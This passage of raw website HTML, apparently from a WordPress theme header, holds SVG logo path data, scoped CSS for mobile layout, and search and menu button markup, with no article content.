		<path d="M12.8,35.5v1l0,0c0.4-0.7,1.1-1.1,2-1.1c0.4,0,0.7,0.1,1,0.2c0.3,0.1,0.5,0.3,0.6,0.5c0.2,0.2,0.3,0.4,0.3,0.7
			c0.1,0.3,0.1,0.6,0.1,0.9v4h-1v-4.1c0-0.4-0.1-0.7-0.3-0.9s-0.5-0.3-0.9-0.3c-0.3,0-0.6,0-0.8,0.1s-0.4,0.2-0.6,0.4
			s-0.3,0.4-0.3,0.6s-0.1,0.5-0.1,0.8v3.4h-1v-6.1L12.8,35.5L12.8,35.5z"/>
		<path d="M24.4,36.6c-0.3-0.2-0.6-0.3-1-0.3s-0.7,0.1-0.9,0.2c-0.2,0.1-0.4,0.3-0.6,0.5c-0.1,0.2-0.2,0.5-0.3,0.8
			c-0.1,0.3-0.1,0.6-0.1,0.9c0,0.3,0,0.6,0.1,0.8c0.1,0.3,0.2,0.5,0.3,0.7c0.1,0.2,0.3,0.4,0.6,0.5c0.2,0.1,0.5,0.2,0.8,0.2
			c0.5,0,0.9-0.1,1.2-0.4c0.3-0.3,0.4-0.6,0.5-1.1h1c-0.1,0.8-0.4,1.3-0.8,1.7s-1.1,0.6-1.8,0.6c-0.5,0-0.9-0.1-1.2-0.2
			c-0.4-0.1-0.7-0.4-0.9-0.6s-0.4-0.6-0.5-1s-0.2-0.8-0.2-1.3s0.1-0.9,0.2-1.3c0.1-0.4,0.3-0.7,0.5-1s0.5-0.5,0.9-0.7
			s0.8-0.3,1.3-0.3c0.3,0,0.7,0,1,0.1s0.6,0.2,0.8,0.4c0.2,0.2,0.4,0.4,0.6,0.7c0.1,0.3,0.2,0.6,0.3,0.9h-1
			C24.8,37.1,24.7,36.8,24.4,36.6z"/>
		<path d="M29.3,37.3c0.1-0.4,0.3-0.7,0.6-1s0.6-0.5,0.9-0.7c0.4-0.2,0.8-0.2,1.3-0.2s0.9,0.1,1.3,0.2c0.4,0.2,0.7,0.4,0.9,0.7
			s0.4,0.6,0.6,1s0.2,0.8,0.2,1.3s-0.1,0.9-0.2,1.2c-0.1,0.4-0.3,0.7-0.6,1s-0.6,0.5-0.9,0.7c-0.4,0.2-0.8,0.2-1.3,0.2
			s-0.9-0.1-1.3-0.2c-0.4-0.2-0.7-0.4-0.9-0.7c-0.3-0.3-0.4-0.6-0.6-1c-0.1-0.4-0.2-0.8-0.2-1.2S29.2,37.7,29.3,37.3z M30.3,39.5
			c0.1,0.3,0.2,0.5,0.4,0.7c0.2,0.2,0.4,0.3,0.6,0.4c0.2,0.1,0.5,0.2,0.7,0.2c0.3,0,0.5-0.1,0.7-0.2c0.2-0.1,0.4-0.2,0.6-0.4
			c0.2-0.2,0.3-0.4,0.4-0.7s0.1-0.6,0.1-1s0-0.7-0.1-1s-0.2-0.5-0.4-0.7s-0.4-0.3-0.6-0.4c-0.2-0.1-0.5-0.2-0.7-0.2
			c-0.3,0-0.5,0.1-0.7,0.2c-0.2,0.1-0.4,0.3-0.6,0.4c-0.2,0.2-0.3,0.4-0.4,0.7s-0.1,0.6-0.1,1C30.2,38.9,30.2,39.2,30.3,39.5z"/>
		<path d="M39.5,35.5v1l0,0c0.4-0.7,1.1-1.1,2-1.1c0.4,0,0.7,0.1,1,0.2c0.3,0.1,0.5,0.3,0.6,0.5c0.2,0.2,0.3,0.4,0.3,0.7
			c0.1,0.3,0.1,0.6,0.1,0.9v4h-1v-4.1c0-0.4-0.1-0.7-0.3-0.9s-0.5-0.3-0.9-0.3c-0.3,0-0.6,0-0.8,0.1s-0.4,0.2-0.6,0.4
			s-0.3,0.4-0.3,0.6s-0.1,0.5-0.1,0.8v3.4h-1v-6.1L39.5,35.5L39.5,35.5z"/>
		<path d="M51.9,41.6v-0.8l0,0c-0.2,0.3-0.4,0.6-0.8,0.7c-0.4,0.1-0.7,0.2-1.2,0.2s-0.9-0.1-1.2-0.3s-0.6-0.4-0.9-0.7
			c-0.2-0.3-0.4-0.6-0.5-1s-0.2-0.8-0.2-1.2s0.1-0.8,0.2-1.2c0.1-0.4,0.3-0.7,0.5-1s0.5-0.5,0.9-0.7s0.8-0.3,1.2-0.3
			c0.2,0,0.3,0,0.5,0s0.4,0.1,0.5,0.2c0.2,0.1,0.4,0.2,0.5,0.3c0.2,0.1,0.3,0.3,0.4,0.5l0,0v-3.1h1v8.4L51.9,41.6L51.9,41.6z
			 M48.3,39.4c0.1,0.3,0.2,0.5,0.3,0.7s0.3,0.4,0.6,0.5s0.5,0.2,0.8,0.2s0.6-0.1,0.9-0.2s0.4-0.3,0.6-0.5s0.3-0.5,0.3-0.7
			c0.1-0.3,0.1-0.6,0.1-0.8c0-0.3,0-0.6-0.1-0.9s-0.2-0.5-0.3-0.7s-0.4-0.4-0.6-0.5c-0.2-0.1-0.5-0.2-0.9-0.2
			c-0.3,0-0.6,0.1-0.9,0.2c-0.2,0.1-0.4,0.3-0.6,0.5c-0.1,0.2-0.2,0.5-0.3,0.8s-0.1,0.6-0.1,0.9C48.2,38.9,48.2,39.1,48.3,39.4z"/>
		<path d="M56.9,34.4v-1.2h1v1.2H56.9z M57.9,35.5v6.1h-1v-6.1H57.9z"/>
		<path d="M64.4,35.5v0.9h-1.2v3.8c0,0.1,0,0.2,0,0.3s0.1,0.1,0.1,0.2c0.1,0,0.1,0.1,0.2,0.1s0.2,0,0.4,0h0.5v0.9h-0.8
			c-0.3,0-0.5,0-0.7-0.1c-0.2,0-0.3-0.1-0.4-0.2s-0.2-0.2-0.3-0.4s-0.1-0.4-0.1-0.7v-3.9h-1v-0.9h1v-1.8h1v1.8L64.4,35.5L64.4,35.5z
			"/>
		<path d="M67.9,34.4v-1.2h1v1.2H67.9z M68.9,35.5v6.1h-1v-6.1H68.9z"/>
		<path d="M72.7,37.3c0.1-0.4,0.3-0.7,0.6-1s0.6-0.5,0.9-0.7c0.4-0.2,0.8-0.2,1.3-0.2s0.9,0.1,1.3,0.2c0.4,0.2,0.7,0.4,0.9,0.7
			s0.4,0.6,0.6,1s0.2,0.8,0.2,1.3s-0.1,0.9-0.2,1.2c-0.1,0.4-0.3,0.7-0.6,1c-0.3,0.3-0.6,0.5-0.9,0.7c-0.4,0.2-0.8,0.2-1.3,0.2
			s-0.9-0.1-1.3-0.2c-0.4-0.2-0.7-0.4-0.9-0.7c-0.3-0.3-0.4-0.6-0.6-1c-0.1-0.4-0.2-0.8-0.2-1.2S72.5,37.7,72.7,37.3z M73.7,39.5
			c0.1,0.3,0.2,0.5,0.4,0.7c0.2,0.2,0.4,0.3,0.6,0.4c0.2,0.1,0.5,0.2,0.7,0.2c0.3,0,0.5-0.1,0.7-0.2c0.2-0.1,0.4-0.2,0.6-0.4
			s0.3-0.4,0.4-0.7s0.1-0.6,0.1-1s0-0.7-0.1-1s-0.2-0.5-0.4-0.7c-0.2-0.2-0.4-0.3-0.6-0.4c-0.2-0.1-0.5-0.2-0.7-0.2
			c-0.3,0-0.5,0.1-0.7,0.2c-0.2,0.1-0.4,0.3-0.6,0.4c-0.2,0.2-0.3,0.4-0.4,0.7s-0.1,0.6-0.1,1C73.5,38.9,73.6,39.2,73.7,39.5z"/>
		<path d="M82.8,35.5v1l0,0c0.4-0.7,1.1-1.1,2-1.1c0.4,0,0.7,0.1,1,0.2c0.3,0.1,0.5,0.3,0.6,0.5c0.2,0.2,0.3,0.4,0.3,0.7
			c0.1,0.3,0.1,0.6,0.1,0.9v4h-1v-4.1c0-0.4-0.1-0.7-0.3-0.9s-0.5-0.3-0.9-0.3c-0.3,0-0.6,0-0.8,0.1c-0.2,0.1-0.4,0.2-0.6,0.4
			s-0.3,0.4-0.3,0.6s-0.1,0.5-0.1,0.8v3.4h-1v-6.1L82.8,35.5L82.8,35.5z"/>
		<path d="M95.1,41.2c-0.5,0.3-1,0.5-1.7,0.5c-0.5,0-0.9-0.1-1.3-0.2c-0.4-0.2-0.7-0.4-0.9-0.7c-0.2-0.3-0.4-0.6-0.5-1
			s-0.2-0.8-0.2-1.3s0.1-0.9,0.2-1.3c0.1-0.4,0.3-0.7,0.6-1c0.3-0.3,0.6-0.5,0.9-0.7s0.7-0.2,1.1-0.2c0.5,0,1,0.1,1.3,0.3
			c0.4,0.2,0.6,0.5,0.9,0.9s0.4,0.7,0.4,1.1s0.1,0.8,0.1,1.2h-4.6c0,0.3,0,0.5,0.1,0.8c0.1,0.2,0.2,0.5,0.3,0.6
			c0.2,0.2,0.4,0.3,0.6,0.4c0.2,0.1,0.5,0.2,0.9,0.2s0.8-0.1,1-0.3c0.3-0.2,0.4-0.5,0.5-0.9h1C95.9,40.3,95.6,40.8,95.1,41.2z
			 M94.9,37.3c-0.1-0.2-0.2-0.4-0.4-0.5c-0.2-0.2-0.3-0.3-0.5-0.4c-0.2-0.1-0.4-0.1-0.7-0.1c-0.3,0-0.5,0-0.7,0.1s-0.4,0.2-0.5,0.4
			s-0.3,0.3-0.4,0.5s-0.1,0.4-0.2,0.7H95C95,37.7,95,37.5,94.9,37.3z"/>
		<path d="M103.9,41.6v-0.8l0,0c-0.2,0.3-0.4,0.6-0.8,0.7c-0.4,0.1-0.7,0.2-1.2,0.2s-0.9-0.1-1.2-0.3c-0.3-0.2-0.6-0.4-0.9-0.7
			c-0.2-0.3-0.4-0.6-0.5-1s-0.2-0.8-0.2-1.2s0.1-0.8,0.2-1.2s0.3-0.7,0.5-1s0.5-0.5,0.9-0.7s0.8-0.3,1.2-0.3c0.2,0,0.3,0,0.5,0
			s0.4,0.1,0.5,0.2c0.2,0.1,0.4,0.2,0.5,0.3c0.2,0.1,0.3,0.3,0.4,0.5l0,0v-3.1h1v8.4L103.9,41.6L103.9,41.6z M100.3,39.4
			c0.1,0.3,0.2,0.5,0.3,0.7s0.3,0.4,0.6,0.5s0.5,0.2,0.8,0.2s0.6-0.1,0.9-0.2s0.4-0.3,0.6-0.5s0.3-0.5,0.3-0.7
			c0.1-0.3,0.1-0.6,0.1-0.8c0-0.3,0-0.6-0.1-0.9s-0.2-0.5-0.3-0.7s-0.4-0.4-0.6-0.5s-0.5-0.2-0.9-0.2c-0.3,0-0.6,0.1-0.9,0.2
			c-0.2,0.1-0.4,0.3-0.6,0.5c-0.1,0.2-0.2,0.5-0.3,0.8c-0.1,0.3-0.1,0.6-0.1,0.9C100.2,38.9,100.2,39.1,100.3,39.4z"/>
		<path d="M115.4,35.5v0.9l0,0c0.5-0.7,1.1-1,2-1c0.4,0,0.7,0.1,1,0.2c0.3,0.2,0.5,0.4,0.6,0.8c0.2-0.3,0.5-0.6,0.8-0.8
			s0.7-0.3,1.1-0.3c0.3,0,0.6,0,0.8,0.1s0.5,0.2,0.6,0.3c0.2,0.1,0.3,0.3,0.4,0.5s0.1,0.5,0.1,0.8v4.5h-1v-4c0-0.2,0-0.4,0-0.5
			s-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.2-0.4-0.3c-0.2-0.1-0.4-0.1-0.6-0.1c-0.5,0-0.9,0.1-1.2,0.4c-0.3,0.3-0.4,0.7-0.4,1.1v3.8h-1v-4
			c0-0.2,0-0.4-0.1-0.5c0-0.2-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1-0.1-0.3-0.1-0.6-0.1c-0.3,0-0.5,0.1-0.7,0.2
			c-0.2,0.1-0.4,0.3-0.5,0.4s-0.2,0.3-0.3,0.5c-0.1,0.2-0.1,0.3-0.1,0.4v3.8h-1v-6.1h1.2C115.4,35.4,115.4,35.5,115.4,35.5z"/>
		<path d="M126.9,34.4v-1.2h1v1.2H126.9z M127.9,35.5v6.1h-1v-6.1H127.9z"/>
		<path d="M132.7,35.5v1l0,0c0.4-0.7,1.1-1.1,2-1.1c0.4,0,0.7,0.1,1,0.2c0.3,0.1,0.5,0.3,0.6,0.5c0.2,0.2,0.3,0.4,0.3,0.7
			c0.1,0.3,0.1,0.6,0.1,0.9v4h-1v-4.1c0-0.4-0.1-0.7-0.3-0.9s-0.5-0.3-0.9-0.3c-0.3,0-0.6,0-0.8,0.1s-0.4,0.2-0.6,0.4
			c-0.1,0.2-0.3,0.4-0.3,0.6s-0.1,0.5-0.1,0.8v3.4h-1v-6.1L132.7,35.5L132.7,35.5z"/>
		<path d="M145.1,41.6v-0.8l0,0c-0.2,0.3-0.4,0.6-0.8,0.7c-0.4,0.1-0.7,0.2-1.2,0.2s-0.9-0.1-1.2-0.3s-0.6-0.4-0.9-0.7
			c-0.2-0.3-0.4-0.6-0.5-1s-0.2-0.8-0.2-1.2s0.1-0.8,0.2-1.2c0.1-0.4,0.3-0.7,0.5-1s0.5-0.5,0.9-0.7c0.3-0.2,0.8-0.3,1.2-0.3
			c0.2,0,0.3,0,0.5,0s0.4,0.1,0.5,0.2c0.2,0.1,0.4,0.2,0.5,0.3c0.2,0.1,0.3,0.3,0.4,0.5l0,0v-3.1h1v8.4L145.1,41.6L145.1,41.6z
			 M141.5,39.4c0.1,0.3,0.2,0.5,0.3,0.7c0.2,0.2,0.3,0.4,0.6,0.5s0.5,0.2,0.8,0.2s0.6-0.1,0.9-0.2s0.4-0.3,0.6-0.5s0.3-0.5,0.3-0.7
			c0.1-0.3,0.1-0.6,0.1-0.8c0-0.3,0-0.6-0.1-0.9c-0.1-0.3-0.2-0.5-0.3-0.7s-0.4-0.4-0.6-0.5c-0.2-0.1-0.5-0.2-0.9-0.2
			c-0.3,0-0.6,0.1-0.9,0.2c-0.2,0.1-0.4,0.3-0.6,0.5c-0.1,0.2-0.2,0.5-0.3,0.8s-0.1,0.6-0.1,0.9C141.4,38.9,141.5,39.1,141.5,39.4z"
			/>
		<path d="M155,36.4v-0.9h1v-0.9c0-0.5,0.1-0.9,0.4-1.1c0.3-0.3,0.7-0.4,1.3-0.4c0.1,0,0.2,0,0.3,0s0.2,0,0.3,0.1v0.9
			c-0.1,0-0.2-0.1-0.3-0.1s-0.2,0-0.3,0c-0.2,0-0.4,0-0.6,0.1c-0.1,0.1-0.2,0.3-0.2,0.5v0.8h1.2v0.9h-1.2v5.2h-1v-5.2L155,36.4
			L155,36.4z"/>
		<path d="M162.5,33.2v8.4h-1v-8.4H162.5z"/>
		<path d="M171.8,41.6c-0.2,0.1-0.4,0.2-0.7,0.2s-0.5-0.1-0.6-0.2c-0.2-0.1-0.2-0.4-0.2-0.7c-0.3,0.3-0.6,0.6-1,0.7
			c-0.4,0.1-0.8,0.2-1.2,0.2c-0.3,0-0.5,0-0.8-0.1s-0.5-0.2-0.6-0.3c-0.2-0.1-0.3-0.3-0.4-0.5c-0.1-0.2-0.2-0.5-0.2-0.8
			s0.1-0.6,0.2-0.8c0.1-0.2,0.3-0.4,0.5-0.5s0.4-0.2,0.7-0.3c0.2-0.1,0.5-0.1,0.8-0.2c0.3-0.1,0.5-0.1,0.8-0.1
			c0.2,0,0.5-0.1,0.7-0.1s0.3-0.1,0.4-0.2c0.1-0.1,0.2-0.2,0.2-0.4s0-0.4-0.1-0.5s-0.2-0.2-0.3-0.3s-0.3-0.1-0.4-0.1s-0.3,0-0.5,0
			c-0.4,0-0.8,0.1-1.1,0.2c-0.3,0.2-0.4,0.5-0.5,0.9h-1c0-0.4,0.1-0.7,0.2-1c0.1-0.3,0.3-0.5,0.6-0.6c0.2-0.2,0.5-0.3,0.8-0.3
			s0.6-0.1,1-0.1c0.3,0,0.5,0,0.8,0.1s0.5,0.1,0.7,0.2c0.2,0.1,0.4,0.3,0.5,0.5s0.2,0.5,0.2,0.9v3.1c0,0.2,0,0.4,0,0.5
			s0.1,0.2,0.3,0.2c0.1,0,0.2,0,0.3,0L171.8,41.6L171.8,41.6z M170.2,38.4c-0.1,0.1-0.3,0.2-0.5,0.2s-0.4,0.1-0.6,0.1
			s-0.4,0.1-0.7,0.1s-0.4,0.1-0.6,0.2s-0.3,0.2-0.4,0.3c-0.1,0.1-0.2,0.3-0.2,0.6c0,0.2,0,0.3,0.1,0.4s0.2,0.2,0.3,0.3
			s0.2,0.1,0.4,0.2c0.1,0,0.3,0,0.4,0c0.3,0,0.6,0,0.8-0.1s0.4-0.2,0.6-0.3c0.1-0.1,0.3-0.3,0.3-0.4c0.1-0.2,0.1-0.3,0.1-0.5
			L170.2,38.4L170.2,38.4z"/>
		<path d="M176.8,41.6l-2.3-6.1h1.1l1.7,5.1l0,0l1.7-5.1h1l-2.2,6.1H176.8z"/>
		<path d="M183.2,37.3c0.1-0.4,0.3-0.7,0.6-1s0.6-0.5,0.9-0.7c0.4-0.2,0.8-0.2,1.3-0.2s0.9,0.1,1.3,0.2c0.4,0.2,0.7,0.4,0.9,0.7
			c0.3,0.3,0.4,0.6,0.6,1c0.1,0.4,0.2,0.8,0.2,1.3s-0.1,0.9-0.2,1.2c-0.1,0.4-0.3,0.7-0.6,1s-0.6,0.5-0.9,0.7
			c-0.4,0.2-0.8,0.2-1.3,0.2s-0.9-0.1-1.3-0.2c-0.4-0.2-0.7-0.4-0.9-0.7c-0.3-0.3-0.4-0.6-0.6-1c-0.1-0.4-0.2-0.8-0.2-1.2
			S183.1,37.7,183.2,37.3z M184.2,39.5c0.1,0.3,0.2,0.5,0.4,0.7s0.4,0.3,0.6,0.4c0.2,0.1,0.5,0.2,0.7,0.2s0.5-0.1,0.7-0.2
			c0.2-0.1,0.4-0.2,0.6-0.4c0.2-0.2,0.3-0.4,0.4-0.7c0.1-0.3,0.1-0.6,0.1-1s0-0.7-0.1-1s-0.2-0.5-0.4-0.7s-0.4-0.3-0.6-0.4
			c-0.2-0.1-0.5-0.2-0.7-0.2s-0.5,0.1-0.7,0.2c-0.2,0.1-0.4,0.3-0.6,0.4s-0.3,0.4-0.4,0.7c-0.1,0.3-0.1,0.6-0.1,1
			C184.1,38.9,184.1,39.2,184.2,39.5z"/>
		<path d="M196.6,41.6v-1l0,0c-0.2,0.4-0.5,0.7-0.8,0.8c-0.3,0.2-0.7,0.3-1.2,0.3c-0.4,0-0.7-0.1-1-0.2c-0.3-0.1-0.5-0.3-0.6-0.5
			c-0.2-0.2-0.3-0.4-0.3-0.7c-0.1-0.3-0.1-0.6-0.1-0.9v-4h1v4.1c0,0.4,0.1,0.7,0.3,0.9s0.5,0.3,0.9,0.3c0.3,0,0.6,0,0.8-0.1
			s0.4-0.2,0.6-0.4c0.1-0.2,0.3-0.4,0.3-0.6c0.1-0.2,0.1-0.5,0.1-0.8v-3.4h1v6.1L196.6,41.6L196.6,41.6z"/>
		<path d="M202.3,35.5v1.3l0,0c0.2-0.5,0.5-0.9,0.9-1.1c0.4-0.2,0.8-0.3,1.3-0.3v1.1c-0.4,0-0.7,0.1-1,0.2c-0.3,0.1-0.5,0.3-0.7,0.5
			s-0.3,0.5-0.4,0.8c-0.1,0.3-0.1,0.6-0.1,1v2.7h-1v-6.1L202.3,35.5L202.3,35.5z"/>
	</g>
</g>
</svg>
</span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-3px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                }.tdi_13 .tdb-block-inner{
                    text-align: right;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }.tdi_13 .tdb-header-search-button-mob:hover{
                    color: #04bfbf;
                }

/* phone */
@media (max-width: 767px){
.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 23px;
                
                    width: 23px;
					height: 23px;
					line-height:  23px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 23px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 23px;
					height: 23px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_15:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 16px 0px rgba(22,35,58,0.1);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_15:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15{
position:relative;
}
}

</style>
<div class="tdi_14_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_14_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_17 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17 .tdc-row-video-background-error,
	                .tdi_17 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_17{
padding-top:8px !important;
padding-bottom:8px !important;
}
}

</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_19{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20{
margin-left:-5px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20 .tdb-mobile-menu-button i{
                    font-size: 28px;
                
                    width: 28px;
					height: 28px;
					line-height:  28px;
                }.tdi_20 .tdb-mobile-menu-button svg{
                    width: 28px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 28px;
					height: 28px;
                }.tdi_20 .tdb-mobile-menu-button{
                    color: #172842;
                }.tdi_20 .tdb-mobile-menu-button svg,
                .tdi_20 .tdb-mobile-menu-button svg *{
                    fill: #172842;
                }.tdi_20 .tdb-mobile-menu-button:hover{
                    color: #04bfbf;
                }.tdi_20 .tdb-mobile-menu-button:hover svg,
                .tdi_20 .tdb-mobile-menu-button:hover svg *{
                    fill: #04bfbf;
                }

/* phone */
@media (max-width: 767px){
.tdi_20 .tdb-mobile-menu-button i{
                    font-size: 29px;
                
                    width: 29px;
					height: 29px;
					line-height:  29px;
                }.tdi_20 .tdb-mobile-menu-button svg{
                    width: 29px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 29px;
					height: 29px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.152 489.133h-738.335c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.335c17.695 0 32.010-14.305 32.010-32.020 0-17.695-14.326-32-32.010-32zM881.152 256.367h-738.335c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.335c17.695 0 32.010-14.346 32.010-32.061 0-17.674-14.326-31.99-32.010-31.99zM513.444 721.888h-370.596c-17.674 0-32.010 14.326-32.010 32.061 0 17.572 14.346 31.969 32.010 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0.010-17.725-14.305-32.061-32.010-32.061z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22{
                    vertical-align: baseline;
                }.tdi_22 > .wpb_wrapper,
				.tdi_22 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_22 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_22{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_23{
padding-top:4px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23{
margin-top:-7px !important;
margin-left:-5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_23 .tdb-logo-a,
                .tdi_23 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_23 .tdb-logo-svg-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_23 .tdb-logo-svg-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
